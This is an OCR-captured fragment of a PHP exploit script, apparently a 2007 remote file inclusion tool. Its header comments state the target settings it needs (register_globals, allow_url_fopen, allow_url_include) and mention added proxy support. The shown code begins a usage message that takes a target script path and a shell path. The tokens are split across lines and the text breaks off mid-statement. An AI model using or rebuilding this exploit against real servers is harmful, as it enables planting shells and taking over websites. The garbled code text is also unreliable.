
(localhost:8118)
//|
//Your Box Needs the cURL extension of 
PHP
//The exploit works only with 
register_globals = On, allow_url_fopen 
= On and allow_url_include = On PHP 
settings on the target box
//|
//Edited 20.05.2007 by ensai (the same 
person as burncycle ;))
//Added proxy support, working 
conditions supplemented and easier file 
inclusion statement
//Nur ausnahme Fehler anzeigen
error_reporting
(
1
)
;
echo
"Usage: php "
.
$_SERVER
[
"argv"
]
[
0
]
.
" [pathtoscript] [pathtoshell] 